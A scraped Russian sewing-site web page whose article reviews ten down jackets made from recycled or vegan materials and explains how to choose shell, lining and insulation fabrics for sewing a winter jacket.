

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html
body_size: 42033
content:
<!DOCTYPE html>
<html lang="ru"><head>
	<meta charset="utf-8"/>
	<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&amp;subset=cyrillic" rel="stylesheet"/>
	<link href="https://skolko-krestikov.ru/wp-content/themes/marafon/style.css" rel="stylesheet" />
	
	
	
	<title>Курточные ткани: умные стеганные материи для горнолыжных вещей, для пуховика - Швейный мир</title>


<meta content="Вопрос выбора куртки на зиму часто оказывается сложным, особенно если искать вещи с веганским или экологичным составом." name="description"/>
<link href="https://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html" rel="canonical" />
<meta content="ru_RU" property="og:locale"/>
<meta content="article" property="og:type"/>
<meta content="Курточные ткани: умные стеганные материи для горнолыжных вещей, для пуховика - Швейный мир" property="og:title"/>
<meta content="Вопрос выбора куртки на зиму часто оказывается сложным, особенно если искать вещи с веганским или экологичным составом." property="og:description"/>
<meta content="http://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html" property="og:url"/>
<meta content="Швейный мир" property="og:site_name"/>
<meta content="Кройка и шитье" property="article:section"/>
<meta content="2019-11-28T22:10:37+00:00" property="article:published_time"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/02ec25125d4cdce4387563539ba4f6e4.png" property="og:image"/>
<meta content="summary" name="twitter:card"/>
<meta content="Вопрос выбора куртки на зиму часто оказывается сложным, особенно если искать вещи с веганским или экологичным составом." name="twitter:description"/>
<meta content="Курточные ткани: умные стеганные материи для горнолыжных вещей, для пуховика - Швейный мир" name="twitter:title"/>
<meta content="http://skolko-krestikov.ru/wp-content/uploads/2019/11/2a5dab6bce6b5cbda2f62ccbc4061171.jpg" name="twitter:image"/>
<script class="yoast-schema-graph yoast-schema-graph--main" type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://skolko-krestikov.ru/#website","url":"http://skolko-krestikov.ru/","name":"\u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","potentialAction":{"@type":"SearchAction","target":"http://skolko-krestikov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html#primaryimage","url":"http://skolko-krestikov.ru/wp-content/uploads/2019/11/2a5dab6bce6b5cbda2f62ccbc4061171.jpg","width":120,"height":180},{"@type":"WebPage","@id":"http://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html#webpage","url":"http://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html","inLanguage":"ru-RU","name":"\u041a\u0443\u0440\u0442\u043e\u0447\u043d\u044b\u0435 \u0442\u043a\u0430\u043d\u0438: \u0443\u043c\u043d\u044b\u0435 \u0441\u0442\u0435\u0433\u0430\u043d\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0438 \u0434\u043b\u044f \u0433\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u044b\u0445 \u0432\u0435\u0449\u0435\u0439, \u0434\u043b\u044f \u043f\u0443\u0445\u043e\u0432\u0438\u043a\u0430 - \u0428\u0432\u0435\u0439\u043d\u044b\u0439 \u043c\u0438\u0440","isPartOf":{"@id":"http://skolko-krestikov.ru/#website"},"primaryImageOfPage":{"@id":"http://skolko-krestikov.ru/krojka-i-shite/kurtochnye-tkani-umnye-stegannye-materii-dlya-gornolyzhnyh-veshhej-dlya-puhovika.html#primaryimage"},"datePublished":"2019-11-28T22:10:37+00:00","dateModified":"2019-11-28T22:10:37+00:00","author":{"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"description":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0432\u044b\u0431\u043e\u0440\u0430 \u043a\u0443\u0440\u0442\u043a\u0438 \u043d\u0430 \u0437\u0438\u043c\u0443 \u0447\u0430\u0441\u0442\u043e \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u043b\u043e\u0436\u043d\u044b\u043c, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e \u0435\u0441\u043b\u0438 \u0438\u0441\u043a\u0430\u0442\u044c \u0432\u0435\u0449\u0438 \u0441 \u0432\u0435\u0433\u0430\u043d\u0441\u043a\u0438\u043c \u0438\u043b\u0438 \u044d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u043c \u0441\u043e\u0441\u0442\u0430\u0432\u043e\u043c."},{"@type":["Person"],"@id":"http://skolko-krestikov.ru/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"greenbich","image":{"@type":"ImageObject","@id":"http://skolko-krestikov.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?s=96&d=mm&r=g","caption":"greenbich"},"sameAs":[]}]}</script>


<link href="//s.w.org" rel="dns-prefetch"/>
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skolko-krestikov.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=/e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link href="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.86.2" id="wp-postratings-css" media="all" rel="stylesheet" type="text/css" />
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=4.9.19" type="text/javascript"></script>
<script src="https://skolko-krestikov.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1" type="text/javascript"></script>
<link href="https://skolko-krestikov.ru/xmlrpc2.php?rsd" rel="EditURI" title="RSD" type="application/rsd+xml" />
<script>var ajaxUrlFlatPM = "http://skolko-krestikov.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link href="/favicon.ico" rel="icon" type="image/x-icon"/>
	
			<script src="https://skolko-krestikov.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #a2591e;}.title, .single #toc_container .toc_title{color: #a2591e;border-left: 4px solid #a2591e;}.description{border-top: 4px solid #a2591e;}.description__title, .single .wp-caption-text, .more, a:hover{color: #a2591e;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #a2591e;}.more span{border-bottom: 1px dashed #a2591e;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #a2591e;border: 1px solid #a2591e;}#up{border-bottom-color: #a2591e;}#up:before, .commentlist .comment .reply a{border: 1px solid #a2591e;}.respond-form .respond-form__button{background-color: #a2591e;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #a2591e;}
		.m-nav{background: #a2591e;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #545473 url(http://skolko-krestikov.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #545473;}#up:hover{border-bottom-color: #545473;}#up:hover:before{border: 1px solid #545473;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #545473;}.respond-form .respond-form__button:hover{background-color: #545473;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #545473;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #a2591e;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #545473;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #b5b5b5;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #606060;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover{color: ; border-bottom: 1px solid ;}</style>
<script async="" src="https://allstat-pp.ru/2421/33ce6a5296fa1a172553dd57302bdfd410eb7054.js"></script>
<script type="text/javascript"> rbConfig={start:performance.now(),rbDomain:"newrrb.bid",rotator:'9m2c'}; </script>
<script async="async" src="//newrrb.bid/9m2c.min.js" type="text/javascript"></script>
                                           	
	
	</head>
<body>
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://skolko-krestikov.ru">
						<img alt="Швейный мир" class="logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png " />
					</a>
									<div class="m-nav">
						
	<div class="search-form">
	    <form action="https://skolko-krestikov.ru/" method="get">
	        <input class="search-form__field" name="s" placeholder="Поиск по сайту" type="text" value=""/>
	        <input class="search-form__button" type="submit" value=""/>
	    </form>
	</div>
	
							<nav class="main-menu">
					    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683" id="menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684" id="menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686" id="menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685" id="menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul><div class="add-menu"><div class="add-menu__toggle">add-toggle</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a class="home" href="https://skolko-krestikov.ru" itemprop="item"><span itemprop="name">Главная</span></a></li>
										<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://skolko-krestikov.ru/krojka-i-shite" itemprop="item"><span itemprop="name">Кройка и шитье</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2019-11-29">29.11.2019</time>
	    				    		<div class="article-wrap" itemscope="" itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title" itemprop="headline">Курточные ткани: умные стеганные материи для горнолыжных вещей, для пуховика</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p></p>
<p><strong>Вопрос выбора куртки на зиму </strong>часто оказывается сложным, особенно если искать вещи с веганским или экологичным составом. Как мы уже выяснили, любые материалы могут нанести вред природе и польза переработанного сырья также остаётся под вопросом. Но нельзя не отметить, что чем больше растёт спрос на менее вредные альтернативы, тем больше бренды вкладываются в разработку новых технологий для повторного использования тканей. Если вы голосуете рублём за такое ответственное производство, вам пригодится наша подборка. Мы собрали десять пуховиков, в которых использованы альтернативные материалы.</p>
<p> </p>
<p>Мы уже признавались в любви к марке базовой одежды Everlane, которая стремится к экологичному производству. И хотя у них в этом вопросе пока не всё идеально, в ассортименте найдётся одежда из переработанных материалов (в том числе кашемира).</p>
<p> Например, этот пуховик сделан из стопроцентных переработанных полиэстера, пуха и перьев: в частности, на верх куртки ушло тринадцать пластиковых бутылок, а для наполнителя использовалось сырьё из подушек и одеял. Куртка доступна в четырёх цветовых вариациях.</p>
<p> Приятный бонус ещё и в том, что бренд придерживается принципа открытости и предоставляет информацию о фабриках, на которых изготовлены вещи.</p>
<p>$168</p>
<p></p>
<p>Patagonia позиционирует себя как бренд спортивной одежды, который учитывает принципы экологичного и этичного производства. В его арсенале материалов — органический хлопок, конопля, лиоцелл, сделанный из целлюлозы, и множество переработанного сырья.</p>
<p> На сайте бренда есть вещи, которые выполнены из вторичных и новых материалов одновременно, но мы нашли пуховик с полностью альтернативным составом. Здесь — стопроцентные переработанные нейлон, полиэстер и пух.</p>
<p> Куртка изготовлена в рамках системы Bluesign — это значит, что все текстильные материалы, а также красители и химикаты проверили на безопасность для окружающей среды, работников производства и потребителя.</p>
<p>$229</p>
<p></p>
<p>Основатель марки Finisterre британец Том Кей вдохновлялся культурой сёрфинга — отсюда в ассортименте повседневные вещи вроде свободных комбинезонов, ветровок, мягких брюк и уютных свитеров.</p>
<p> В начале нулевых в индустрии не хватало околоспортивных брендов с прозрачной политикой и стремлением к более щадящему для природы производству, поэтому Кей решил занять эту нишу сам.</p>
<p> Сегодня Finisterre использует в одежде econyl (ткань из переработанных пластиковых отходов, найденных в океанах), наполнитель из переработанного полиэстера, органический хлопок и шерсть, при этом обрабатывает одежду составами, в которых не содержится фторуглерод (марка считает, что он вреден для окружающей среды).</p>
<p>У бренда не найдётся объёмных дутых пуховиков, но есть лёгкие куртки, которые весной и осенью можно носить самостоятельно, а зимой — в качестве подстёжки.</p>
<p> Например, это пальто из стопроцентного переработанного полиэстера считается ветрозащитным и непромокаемым. Несомненный плюс — его можно стирать самостоятельно в стиральной машинке.</p>
<p> Кроме того, Finisterre осуществляет доставку по всему миру.</p>
<p>$265</p>
<p> </p>
<p>Сегодня у многих спортивных брендов можно найти вещи, выполненные из экологичного сырья.</p>
<p> Старейшая марка Columbia не исключение — например, эта куртка (в том числе её отделка и мембрана) выполнена только из переработанных материалов вроде полиэстера.</p>
<p> Такую можно надевать как подстёжку или же носить отдельно в слабый мороз. Указывается, что она непромокаемая, а значит, идеально подойдёт тем, кто переживает дождливый сезон.</p>
<p>$140</p>
<p></p>
<p>Американский бренд J.Crew тоже не отстаёт от тенденции на экологичность и создал линейку одежды, отвечающей принципам устойчивого производства — в ней использованы органический хлопок, переработанные полиэстер и нейлон. Помимо сумок, футболок и платьев, найдутся также тёплые пуховики.</p>
<p> Например, эта удлинённая куртка с отстёгивающимся капюшоном представлена в шести цветах — от классических чёрного и бежевого до яркого лимонного и розового. В качестве наполнителя используется переработанное сырьё бренда PrimaLoft — как отмечают в J.</p>
<p>Crew, в каждом таком предмете содержится до пятнадцати пластиковых бутылок, собранных из океанов и со свалок.</p>
<p>14 190 руб.</p>
<p></p>
<p>Бренд Noize позиционирует себя как веганский, поэтому можно не сомневаться в этичном составе курток — в них точно не будет перьев, пуха и другого сырья животного происхождения. Вместо них в качестве наполнителя марка использует стопроцентный переработанный полиэстер, полученный из пластиковых бутылок.</p>
<p> Стоит заметить, что Noize не позиционирует себя с точки зрения экологичности — например, верх пуховиков сделан из обычной непереработанной ткани. Но мы бы не спешили их за это осуждать: многие бренды вводят альтернативные материалы постепенно. В онлайн-магазине марки также действует международная доставка.</p>
<p></p>
<p>$250</p>
<p> </p>
<p>Дизайнер Кэтрин Хэмнетт из Великобритании известна своими остросоциальными и политическими заявлениями, а также строгим отношением к принципам создания одежды. С конца 80-х она выступала за то, чтобы модная индустрия стала более экологичной, и сама изучала способы, как сделать производство менее вредным.</p>
<p> Сегодня бренд придерживается политики прозрачности и предоставляет информацию о том, как получен тот или иной материал.</p>
<p> К слову, Katharine Hamnett выбирает только органическое, восстановленное или переработанное сырьё: биоразлагаемый мех, сделанный из мохера, хлопок, выращенный с меньшим количеством воды, полиэстер из пластиковых бутылок и рыболовных сетей и многое другое.</p>
<p>В коллекциях бренда много классических и лаконичных вещей. Есть простые универсальные пуховики на любой случай: например, этот выполнен из стопроцентного перерабатываемого полиэстера и переработанного пуха.</p>
<p>29 739 руб.</p>
<p></p>
<p>Хавьер Гойенече основал бренд в 2009 году после рождения сына (в названии зашифровано его имя Альфред) — тогда предприниматель задумался, какой мир мы оставим будущим поколениям, и решил внести свою лепту в его улучшение. Концепция его бренда проста: Ecoalf — это стильная одежда, которая полностью выполнена из переработанных материалов.</p>
<p> Собственно, и дизайн, и съёмки заслуживают похвалы — посмотрите, например, на лимитированную унисекс-коллекцию в ярких цветах и дополненную лозунгом «because there is no planet B». Бренд также работает с переработанными нейлоном, хлопком, шерстью и даже автомобильными шинами, сырьё от которых идёт на изготовление шлёпанцев.</p>
<p> А зимняя куртка в исполнении Ecoalf сделана из стопроцентного переработанного полиамида.</p>
<p>28 880 руб.</p>
<p>Стелла Маккартни известна тем, что использует в своих коллекциях только веганские материалы, а проблемным тканям старается найти замену.</p>
<p> Хотя её бренд нельзя назвать полностью экологичным, у британского дизайнера есть несколько принципов в этой области: использовать переработанный полиэстер, органический хлопок и восстановленный кашемир, а также сокращать вредные химикаты и количество используемой воды в производстве.</p>
<p> Советуем присмотреться и к более бюджетной, спортивной линейке Стеллы, которую она делает для adidas, — там тоже найдутся вещи с инновационным или близким к нему составом. Например, этот оверсайз-пуховик почти наполовину выполнен из переработанного полиэстера.</p>
<p>€239</p>
<div class="warning">
<p>Шведский Peak Performance — ещё один бренд, который добавляет в коллекции вещи из переработанных материалов.</p>
</div>
<p> Основанная в 1986 году несколькими лыжниками, поначалу марка производила только спортивную одежду, но со временем расширила ассортимент и до повседневной.</p>
<p> Если вы ищете действительно тёплую куртку на каждый день, которая подойдёт ко всему, стоит рассмотреть и этот вариант. Верх пуховика сделан из стопроцентного переработанного полиэстера, а наполнителем выступает утиный пух.</p>
<p>19 865 руб.</p>
<p>Источник: <span class="hidden-link" data-link="https://www.wonderzine.com/wonderzine/style/style/247347-eco-jackets">https://www.wonderzine.com/wonderzine/style/style/247347-eco-jackets</span></p>
<h2>Из чего сшить куртку на зиму? Из чего сшить пуховик?</h2>
<p>Вера Ольховская</p>
<p>Для шитья пуховика или тёплой куртки нам понадобится три типа ткани и прикладные материалы:</p>
<ul>
<li>плащёвка – ткань для «верха»;</li>
<li>подкладка – ткань для изнанки;</li>
<li>утеплитель – ткань для прокладки между «верхом» и изнанкой.</li>
<li>лента для герметизации швов;</li>
<li>застёжки молнии;</li>
<li>кнопки;</li>
<li>шнурки, концевики и фиксаторы для кулисок.</li>
</ul>
<h3><strong>Как выбрать ткань для «верха» пуховика или куртки, если шьёшь своими руками </strong></h3>
<ul>
<li>Тканей для курток предлагается много.</li>
<li>Например, плащёвка «канада», плащёвка «аляска», плащёвка «глория», дюспо, плащёвка мемори, коттон мемори, плащёвка «на молоке» принтованная и однотонная, плащёвка на трикотаже, мемори «принц», парка «канада», плащёвка меланж, болонья, плащёвка «тафта», плащёвка «габардин», таслан… Список тканей можно ещё продолжить.</li>
<li>Для шитья пуховиков подходят практически все и тут нужно руководствоваться, скорее, собственным вкусом и представлением того, что Вы хотите получить в итоге, чем рекомендациями.</li>
<li>Самой важной составляющей плащевой ткани являются водоотталкивающие свойства, которые могут достигаться, как пропиткой из латекса или полиуретана, так и подплавлением верхнего слоя ткани.</li>
</ul>
<p>Примером могут служить ткани «барьер», «глория», «болонья» которые предохраняют, как от влаги, так и от ветра. Это хорошие материалы, но они не пропускают воздух, что делает изделия из них не всегда удобными в носке.</p>
<p>Поэтому важно искать ткани с мембранным покрытием. Мембранные материалы бывают двухслойные и трёхслойные – последние более дорогостоящие.</p>
<p>Женские пальто Шубы Куртки Кейпы</p>
<p>Пропускающие воздух, но не пропускающие воду ткани менее распространены. Примером может служить ткань таслан, к тому же таслан высыхает очень быстро. Его изготавливают с различными пропитками.</p>
<p>Вот пример выкройки пуховика, который можно сшить из таслана</p>
<p></p>
<table>
<tbody><tr>
<td> Отдельно стоит сказать о плащевой замше с мембранным покрытием, которая не пропускает воздух и воду, но отводит пот в виде пара. Это хороший выбор для шитья курток с пуховой подстёжкой и без неё. Пример выкройки для куртки из замши с мембраной  </td>
<td> Интересны ткани софтшелл – это трёхслойные ткани, состоящие из гладкого стретча, мембраны и флиса. Пуховик из них не получится, а вот осеннее пальто без подкладки будет смотреться замечательно. Пример выкройки пальто из ткани софтшелл  </td>
</tr>
</tbody></table>
<p>Для упрощения процесса кроя и шитья, можно купить для куртки или пуховика уже «выстеганную на синтепоне плащёвку» и даже «плащёвку, выстеганную на подкладе». При очевидных достоинствах, здесь мы можем столкнуться, как с недостатками стёжки, так и с невозможностью выбрать одну из тканей отдельно.</p>
<p>Из таких тканей-сендвичей лучше шить лаконичные изделия, открытые срезы которых легко окантовать.</p>
<h3><strong>Как выбрать подкладку для куртки или пуховика</strong></h3>
<p>Подкладочные ткани также бывают очень разнообразны. Чтобы не «растекаться мыслью по древу», определимся по основным типам подкладочной ткани, подходящей для шитья пуховиков, парки или куртки:</p>
<ul>
<li>скользящая;</li>
<li>нескользящая;</li>
<li>стёганная с утеплителем;</li>
<li>и меховая.</li>
</ul>
<p>Со скользящими подкладками всё более или менее понятно – это тонкие ткани из синтетических, натуральных или смешанных волокон. Они могут быть как гладкокрашеными, так и набивными. Помните, что чисто шёлковая подкладка может давать усадку каждую стирку, поэтому, такую ткань нужно намочить перед раскроем и сделать достаточные запасы и припуски, предвосхищая эту самую усадку.</p>
<p>Называются скользящие подкладки по-разному. Часто название ткани зависит от характера переплетения. Например, атлас, сатин, диагональ. Подкладки также бывают жаккардовые, то есть переплетение нитей у них идёт каким-то сложным узором.</p>
<p>Названия могут идти и по составу ткани. Например, полиэстер, вискоза, нейлон, шёлк.</p>
<p>В качестве нескользящей подкладки можно использовать хлопчатобумажную или шерстяную байку или фланель. Если ткань полностью натуральная, то не забывайте будущей значительной усадке.</p>
